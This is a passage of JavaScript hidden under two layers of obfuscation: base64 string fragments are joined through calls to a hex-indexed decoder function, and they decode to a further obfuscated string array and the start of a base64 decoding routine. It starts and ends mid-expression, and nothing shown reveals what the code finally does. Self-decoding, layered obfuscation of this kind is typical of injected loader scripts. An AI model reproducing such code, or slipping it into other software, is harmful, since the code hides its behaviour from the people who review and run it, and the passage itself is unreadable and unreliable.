RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKTowe